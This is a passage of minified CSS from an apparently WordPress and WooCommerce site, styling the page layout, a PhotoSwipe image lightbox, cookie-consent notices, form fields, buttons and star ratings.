:where(.is-layout-flow)>*{margin-block-start:var(--theme-content-spacing);margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:var(--theme-content-spacing);margin-block-end:0}:root :where(.is-layout-flex){gap:var(--theme-content-spacing)}:root :where(.is-layout-grid){gap:var(--theme-content-spacing)}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}:root :where(.wp-element-button,.wp-block-button__link){font-style:inherit;font-weight:inherit;letter-spacing:inherit;text-transform:inherit}.has-white-color{color:var(--wp--preset--color--white)!important}:root :where(.wp-block-pullquote){font-size:clamp(.984em, .984rem + ((1vw - .2em) * .645), 1.5em);line-height:1.6}.woocommerce img.pswp__img,.woocommerce-page img.pswp__img{max-width:none}button.pswp__button{box-shadow:none!important;background-image:url(https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before,button.pswp__button:hover{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}button.pswp__button--close:hover{background-position:0 -44px}button.pswp__button--zoom:hover{background-position:-88px 0}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:left;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}.pswp__counter{position:relative;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px;margin-inline-end:auto}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif) no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:.5s linear infinite clockwise;animation:.5s linear infinite clockwise}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:1s cubic-bezier(.4,0,.22,1) infinite donut-rotate;animation:1s cubic-bezier(.4,0,.22,1) infinite donut-rotate}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%;display:flex;justify-content:flex-end}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}.cmplz-blocked-content-notice{display:none}.cmplz-optin .cmplz-blocked-content-container .cmplz-blocked-content-notice,.cmplz-optin .cmplz-wp-video .cmplz-blocked-content-notice{display:block}.cmplz-blocked-content-container,.cmplz-wp-video{animation-name:cmplz-fadein;animation-duration:.6s;background:#fff;border:0;border-radius:3px;box-shadow:0 0 1px 0 rgba(0,0,0,.5),0 1px 10px 0 rgba(0,0,0,.15);display:flex;justify-content:center;align-items:center;background-repeat:no-repeat!important;background-size:cover!important;height:inherit;position:relative}.cmplz-blocked-content-container iframe,.cmplz-wp-video iframe{visibility:hidden;max-height:100%;border:0!important}.cmplz-blocked-content-container .cmplz-blocked-content-notice,.cmplz-wp-video .cmplz-blocked-content-notice{white-space:normal;text-transform:initial;position:absolute!important;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);max-width:300px;font-size:14px;padding:10px;background-color:rgba(0,0,0,.5);color:#fff;text-align:center;z-index:98;line-height:23px}.cmplz-blocked-content-container .cmplz-blocked-content-notice .cmplz-links,.cmplz-wp-video .cmplz-blocked-content-notice .cmplz-links{display:block;margin-bottom:10px}.cmplz-blocked-content-container .cmplz-blocked-content-notice .cmplz-links a,.cmplz-wp-video .cmplz-blocked-content-notice .cmplz-links a{color:#fff}.cmplz-blocked-content-container div div{display:none}.cmplz-wp-video .cmplz-placeholder-element{width:100%;height:inherit}@keyframes cmplz-fadein{from{opacity:0}to{opacity:1}}:root{--theme-border:none;--theme-transition:all 0.12s cubic-bezier(0.455, 0.03, 0.515, 0.955);--theme-list-indent:2.5em;--true:initial;--false:"";--has-link-decoration:var(--true);--has-transparent-header:0;--theme-container-width:min(100%, var(--theme-container-width-base));--theme-container-width-base:calc(var(--theme-container-edge-spacing, 90vw) - var(--theme-frame-size, 0px) * 2);--theme-font-stack-default:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}@supports not (aspect-ratio:auto){.ct-media-container iframe,.ct-media-container img{position:absolute;width:100%;height:100%}.ct-media-container:before{display:block;content:"";width:100%;padding-bottom:100%}}html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;scroll-behavior:smooth}body{overflow-x:hidden;overflow-wrap:break-word;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}*,::after,::before{box-sizing:border-box}address,body,button,caption,dl,em,fieldset,figure,form,h1,h2,h3,label,legend,li,p,table,td,th,tr,ul{margin:0;padding:0;border:none;font:inherit}input,select,textarea{margin:0}strong{font-weight:700}em{font-style:italic}a{transition:var(--theme-transition)}a:focus,button:focus{transition:none;outline-width:0}a:focus-visible,button:focus-visible{outline-width:2px;outline-offset:var(--outline-offset,3px);outline-color:var(--theme-palette-color-2)}img{height:auto;max-width:100%;vertical-align:middle}figure,textarea{display:block}progress{display:inline-block}iframe,object{max-width:100%}code{padding:3px 6px}code{tab-size:4;border-radius:3px;background:var(--theme-palette-color-6)}code:focus{outline:0}table{border-collapse:collapse;border-spacing:0;empty-cells:show;width:100%;max-width:100%}table,td,th{font-size:var(--theme-table-font-size);border-width:var(--theme-table-border-width,1px);border-style:var(--theme-table-border-style,solid);border-color:var(--theme-table-border-color,var(--theme-border-color))}td,th{padding:var(--theme-table-padding,.7em 1em)}th{font-weight:600}caption{font-weight:600;padding:.7rem}dl{--theme-description-list-indent:1.5em;--theme-description-list-spacing:0.5em}dl>:last-child{margin-bottom:0}dt{font-weight:600}body{color:var(--theme-text-color)}body ::selection{color:var(--theme-selection-text-color);background-color:var(--theme-selection-background-color)}h1{color:var(--theme-heading-color,var(--theme-heading-1-color,var(--theme-headings-color)))}h2{color:var(--theme-heading-color,var(--theme-heading-2-color,var(--theme-headings-color)))}h3{color:var(--theme-heading-color,var(--theme-heading-3-color,var(--theme-headings-color)))}.ct-module-title:is(p,span),.woocommerce-loop-product__title:is(p,span){color:var(--theme-heading-color)}@media(max-width:689.98px){.ct-hidden-sm{display:none!important}#search-modal input{--theme-form-font-size:22px;--theme-form-field-height:70px;--theme-form-field-padding:0px;margin-bottom:25px}}@media(min-width:690px)and (max-width:999.98px){.ct-hidden-md{display:none!important}[data-columns-divider*=md]:after{content:""}}@media(min-width:1000px){.ct-hidden-lg{display:none!important}#header [data-device=mobile]{display:none}}.hidden{display:none}.screen-reader-text{background:rgba(0,0,0,0)}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ct-breadcrumbs,.ct-footer-copyright,.ct-label,.ct-language-switcher,.ct-module-title:is(p,span),.ct-post-title,.ct-search-results,.ct-shortcuts-bar,.ct-widget>*,.menu .ct-menu-link,.mobile-menu a,.woocommerce-loop-product__title:is(p,span),.woocommerce-result-count,.woocommerce-tabs .tabs,:is(.entry-summary,[data-products],.ct-trending-block,.ct-added-to-cart-product) .price,:where(pre,code,samp,kbd),body,h1,h2,h3,label{font-family:var(--theme-font-family);font-size:var(--theme-font-size);font-weight:var(--theme-font-weight);font-style:var(--theme-font-style,inherit);line-height:var(--theme-line-height);letter-spacing:var(--theme-letter-spacing);text-transform:var(--theme-text-transform);-webkit-text-decoration:var(--theme-text-decoration);text-decoration:var(--theme-text-decoration)}.screen-reader-text{position:absolute!important;word-wrap:normal!important;overflow-wrap:normal!important;width:1px;height:1px;border:0;padding:0;margin:-1px;overflow:hidden;clip-path:inset(50%);clip:rect(1px,1px,1px,1px)}.screen-reader-text:focus{z-index:100000;display:block;top:5px;left:5px;width:auto;height:auto;font-size:.875rem;font-weight:700;line-height:normal;text-decoration:none;color:#21759b;padding:15px 23px 14px;clip-path:none;clip:auto!important;border-radius:3px;background-color:#f1f1f1;box-shadow:0 0 2px 2px rgba(0,0,0,.6)}p{margin-block-end:var(--theme-content-spacing)}ul{padding-inline-start:var(--theme-list-indent);margin-block-end:var(--theme-content-spacing)}h1,h2,h3{margin-block-end:calc(var(--has-theme-content-spacing,1)*(.3em + 10px))}h1:where(:last-child),h2:where(:last-child),h3:where(:last-child){margin-block-end:0}:is(.is-layout-flow,.is-layout-constrained)>:where(:not(h1,h2,h3,h4,h5,h6)){margin-block-start:0;margin-block-end:var(--theme-content-spacing)}:is(.is-layout-flow,.is-layout-constrained) :where(h1,h2,h3,h4,h5,h6){margin-block-end:calc(var(--has-theme-content-spacing,1)*(.3em + 10px))}.ct-account-modal>ul,.ct-header-account ul,.ct-language-switcher ul,.ct-widget ul,.menu-container ul,.product_list_widget,.products:is(ul),.woocommerce-mini-cart,.woocommerce-tabs>ul,[class*=ct-contact-info] ul{list-style-type:none;margin-bottom:0;padding-inline-start:0}.ct-widget p:last-child,label:last-child,ul li:last-child,ul:last-child{margin-bottom:0}.ct-icon,.ct-icon-container svg{width:var(--theme-icon-size,15px);height:var(--theme-icon-size,15px);fill:var(--theme-icon-color,var(--theme-text-color));transition:var(--theme-icon-transition, fill .12s cubic-bezier(.455, .03, .515, .955))}.ct-icon,.ct-icon-container{position:relative}.ct-icon-container{display:flex;align-items:center;justify-content:center}[data-icons-type*=":"] .ct-icon-container{width:calc(var(--theme-icon-size,15px)*2.5);height:calc(var(--theme-icon-size,15px)*2.5);transition:background .12s cubic-bezier(.455, .03, .515, .955),border-color .12s cubic-bezier(.455, .03, .515, .955)}[data-icons-type*=rounded] .ct-icon-container{border-radius:100%}[data-icons-type]>*{transition:none}[data-icons-type]>:hover svg{fill:var(--theme-icon-hover-color,var(--theme-palette-color-2))}[data-icons-type*=solid] .ct-icon-container{background-color:var(--background-color)}[data-icons-type*=solid]>:hover .ct-icon-container{background-color:var(--background-hover-color)}[data-icons-type*=outline] .ct-icon-container{border:1px solid var(--background-color)}[data-icons-type*=outline]>:hover .ct-icon-container{border-color:var(--background-hover-color)}[class*=ct-media-container]{display:inline-flex;overflow:hidden;-webkit-user-select:none;user-select:none;isolation:isolate;vertical-align:middle}.ct-media-container{position:relative;width:100%}.ct-media-container img{width:inherit;border-radius:inherit;object-fit:var(--theme-object-fit,cover)}a{color:var(--theme-link-initial-color);-webkit-text-decoration:var(--has-link-decoration,var(--theme-text-decoration,none));text-decoration:var(--has-link-decoration,var(--theme-text-decoration,none))}a:hover{color:var(--theme-link-hover-color)}[data-link=type-2] .entry-content em>a,[data-link=type-2] .entry-content p>a,[data-link=type-2] .entry-content strong>a,[data-link=type-2] .entry-content>ul a{--theme-text-decoration:underline}footer.ct-footer [data-link] a{--has-link-decoration:var(--false)}footer.ct-footer [data-link] a:hover{color:var(--theme-link-hover-color)}.ct-ajax-loader{position:absolute;inset:0;z-index:0;margin:auto;display:flex;border-radius:100%;width:var(--loader-size,20px);height:var(--loader-size,20px);color:var(--loader-color,#c5cbd0)}.ct-ajax-loader[data-type=boxed]{padding:8px;background:#fff;box-sizing:content-box;--loader-color:var(--theme-text-color)}[data-label=bottom]{text-align:center;flex-direction:column}[data-label=bottom] .ct-label{order:2;line-height:1}[data-label=bottom] .ct-label:not(:only-child){margin-top:.5em}:is([data-label=left],[data-label=right]){column-gap:.5em}[data-label=right] .ct-label{order:2}input:is([type=url],[type=tel],[type=text],[type=time],[type=date],[type=datetime],[type=datetime-local],[type=email],[type=number],[type=search],[type=password]),select,textarea{font-family:var(--theme-form-font-family);font-size:var(--theme-form-font-size, 16px);font-weight:var(--theme-form-font-weight);font-style:var(--theme-form-font-style,inherit);line-height:var(--theme-form-line-height);letter-spacing:var(--theme-form-letter-spacing);text-transform:var(--theme-form-text-transform);-webkit-text-decoration:var(--theme-form-text-decoration);text-decoration:var(--theme-form-text-decoration)}input:is([type=url],[type=tel],[type=text],[type=time],[type=date],[type=datetime],[type=datetime-local],[type=email],[type=number],[type=search],[type=password]),select,textarea{appearance:none;width:var(--has-width,var(--theme-form-field-width,100%));height:var(--has-height,var(--theme-form-field-height,40px));color:var(--theme-form-text-initial-color,var(--theme-text-color));padding:var(--has-classic-forms,var(--theme-form-field-padding,0 15px));border-width:var(--theme-form-field-border-width,1px);border-style:var(--theme-form-field-border-style,solid);border-color:var(--theme-form-field-border-initial-color);border-radius:var(--has-classic-forms,var(--theme-form-field-border-radius,3px));background-color:var(--has-classic-forms,var(--theme-form-field-background-initial-color));transition:color .12s cubic-bezier(.455, .03, .515, .955),border-color .12s cubic-bezier(.455, .03, .515, .955),background-color .12s cubic-bezier(.455, .03, .515, .955)}input:is([type=url],[type=tel],[type=text],[type=time],[type=date],[type=datetime],[type=datetime-local],[type=email],[type=number],[type=search],[type=password]):focus,select:focus,textarea:focus{outline:0;color:var(--theme-form-text-focus-color,var(--theme-text-color));border-color:var(--theme-form-field-border-focus-color);background-color:var(--has-classic-forms,var(--theme-form-field-background-focus-color))}input:is([type=url],[type=tel],[type=text],[type=time],[type=date],[type=datetime],[type=datetime-local],[type=email],[type=number],[type=search],[type=password])::placeholder,select::placeholder,textarea::placeholder{opacity:.6;color:inherit}input[type=date]{min-height:var(--has-height,var(--theme-form-field-height,40px))}input[type=date]::-webkit-date-and-time-value{text-align:inherit}select{padding-inline-end:25px;background-image:url("data:image/svg+xml,%3Csvg width='21' height='13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.5.379L20.621 2.5 10.5 12.621.379 2.5 2.5.379l8 8z' fill='%234F5D6D' fill-rule='nonzero'/%3E%3C/svg%3E");background-repeat:no-repeat,repeat;background-size:8px auto,100%;background-position:right 10px top 50%,0 0}select option{color:initial}textarea{line-height:1.5;resize:vertical;--theme-form-field-padding:12px 15px}fieldset{padding:30px;border:1px dashed var(--theme-border-color)}legend{font-size:14px;font-weight:600;padding:0 15px;margin-left:-15px}.comment-form input[type=checkbox],.ct-checkbox,.woocommerce-input-wrapper input[type=checkbox]{display:inline-block;vertical-align:baseline;position:relative;top:var(--top,3px);min-width:16px;width:16px;height:16px;min-height:initial;padding:0!important;margin:0;margin-inline-end:.7em;border-width:var(--form-selection-control-border-width,var(--theme-form-field-border-width,1px));border-style:solid;cursor:pointer;-webkit-appearance:none;background:rgba(0,0,0,0);border-color:var(--theme-form-selection-field-initial-color)}.comment-form input[type=checkbox]:before,.ct-checkbox:before,.woocommerce-input-wrapper input[type=checkbox]:before{position:absolute;content:"";z-index:2;inset:0;opacity:0;margin:auto}.comment-form input[type=checkbox]:checked,.ct-checkbox:checked,.woocommerce-input-wrapper input[type=checkbox]:checked{border-color:var(--theme-form-selection-field-active-color);background:var(--theme-form-selection-field-active-color)}.comment-form input[type=checkbox]:checked:before,.ct-checkbox:checked:before,.woocommerce-input-wrapper input[type=checkbox]:checked:before{opacity:1}.comment-form input[type=checkbox]:focus-visible,.ct-checkbox:focus-visible,.woocommerce-input-wrapper input[type=checkbox]:focus-visible{outline:0;border-color:var(--theme-form-selection-field-active-color)}.comment-form input[type=checkbox],.ct-checkbox,.woocommerce-input-wrapper input[type=checkbox]{border-radius:var(--theme-form-checkbox-border-radius,3px)}.comment-form input[type=checkbox]:before,.ct-checkbox:before,.woocommerce-input-wrapper input[type=checkbox]:before{top:-2px;width:8px;height:5px;border:2px solid #fff;border-top:none;border-right:none;transform:rotate(-45deg)}label{font-size:15px;line-height:inherit;cursor:pointer;margin:0 0 .5em}:is(.gdpr-confirm-policy,.comment-form-cookies-consent) label{font-size:13px}:is(.gdpr-confirm-policy,.comment-form-cookies-consent) label a{text-decoration:underline}[data-pagination=infinite_scroll] .ct-load-more-helper.ct-loading .ct-ajax-loader,[data-pagination=load_more] .ct-load-more-helper.ct-loading .ct-ajax-loader{opacity:1}[data-pagination=infinite_scroll] .ct-load-more-helper.ct-loading .ct-load-more,[data-pagination=load_more] .ct-load-more-helper.ct-loading .ct-load-more{opacity:0}.ct-breadcrumbs{color:var(--theme-text-color);--has-link-decoration:var(--false)}.ct-breadcrumbs[data-source=default]>span{display:inline-flex;align-items:center;vertical-align:middle}.ct-breadcrumbs[data-source=default]>span [class*=ct-separator]{margin:0 8px}:is(.star-rating,.wc-block-components-product-rating-stars__stars,.wp-block-woocommerce-product-filter-rating .wc-block-components-product-rating__stars,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.has-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars){overflow:hidden;position:relative;width:7em;height:1em;font-family:star;font-size:.9em;font-weight:400;line-height:1em;letter-spacing:.4em;word-break:normal;color:var(--star-rating-inactive-color,#f9dfcc)}:is(.star-rating,.wc-block-components-product-rating-stars__stars,.wp-block-woocommerce-product-filter-rating .wc-block-components-product-rating__stars,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.has-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars):before{content:"SSSSS";top:0;inset-inline-start:0;position:absolute;line-height:inherit}:is(.star-rating,.wc-block-components-product-rating-stars__stars,.wp-block-woocommerce-product-filter-rating .wc-block-components-product-rating__stars,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.has-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars) span{overflow:hidden;top:0;inset-inline-start:0;position:absolute;padding-top:1em;line-height:inherit}:is(.star-rating,.wc-block-components-product-rating-stars__stars,.wp-block-woocommerce-product-filter-rating .wc-block-components-product-rating__stars,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.has-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars) span:before{content:"SSSSS";top:0;inset-inline-start:0;position:absolute;color:var(--star-rating-initial-color,#fda256);line-height:inherit}[data-header*=sticky]{--scroll-margin-top-offset:calc((var(--header-sticky-height, var(--header-height, 0px)) * var(--has-transparent-header) * (var(--sticky-shrink, 100) / 100)) + var(--header-sticky-height, var(--header-height, 0px)) * (1 - var(--has-transparent-header)) * (var(--sticky-shrink, 100) / 100))}.added_to_cart,.button,.ct-button,.woocommerce button.button,.wp-element-button,[type=submit],button[class*=ajax]{display:inline-flex;align-items:center;justify-content:center;min-height:var(--theme-button-min-height);padding:var(--theme-button-padding);border:none;appearance:none;cursor:pointer;-webkit-user-select:none;user-select:none;text-align:center;border-radius:var(--theme-button-border-radius,3px);transition:all .12s cubic-bezier(.455, .03, .515, .955);--has-link-decoration:var(--false)}.added_to_cart.disabled,.added_to_cart:disabled,.button.disabled,.button:disabled,.ct-button.disabled,.ct-button:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.wp-element-button.disabled,.wp-element-button:disabled,[type=submit].disabled,[type=submit]:disabled,button[class*=ajax].disabled,button[class*=ajax]:disabled{opacity:.5;cursor:not-allowed;--theme-button-shadow:none;--theme-button-transform:none}@media(max-width:479.98px){.added_to_cart,.button,.ct-button,.woocommerce button.button,.wp-element-button,[type=submit],button[class*=ajax]{--padding:5px 15px}}.added_to_cart,.button,.ct-button,.woocommerce button.button,.wp-element-button,[type=submit],button[class*=ajax]{position:relative;color:var(--theme-button-text-initial-color);border:var(--theme-button-border);background-color:var(--theme-button-background-initial-color)}.added_to_cart:hover,.button:hover,.ct-button:hover,.woocommerce button.button:hover,.wp-element-button:hover,[type=submit]:hover,button[class*=ajax]:hover{color:var(--theme-button-text-hover-color);border-color:var(--theme-button-border-hover-color);background-color:var(--theme-button-background-hover-color)}@media(hover:hover){@supports(filter:blur()){.added_to_cart:before,.button:before,.ct-button:before,.woocommerce button.button:before,.wp-element-button:before,[type=submit]:before,button[class*=ajax]:before{display:var(--theme-button-shadow,block);position:absolute;z-index:-1;content:"";inset-inline:10px;inset-block:12px 0;opacity:0;border-radius:inherit;background:inherit;transition:opacity .2s ease;filter:blur(11px)}@media(hover:hover)and (prefers-reduced-motion:no-preference){.added_to_cart:hover,.button:hover,.ct-button:hover,.woocommerce button.button:hover,.wp-element-button:hover,[type=submit]:hover,button[class*=ajax]:hover{transform:var(--theme-button-transform,translate3d(0,-3px,0))}.added_to_cart:hover:before,.button:hover:before,.ct-button:hover:before,.woocommerce button.button:hover:before,.wp-element-button:hover:before,[type=submit]:hover:before,button[class*=ajax]:hover:before{opacity:.8}}}}.added_to_cart,.button,.ct-button,.woocommerce 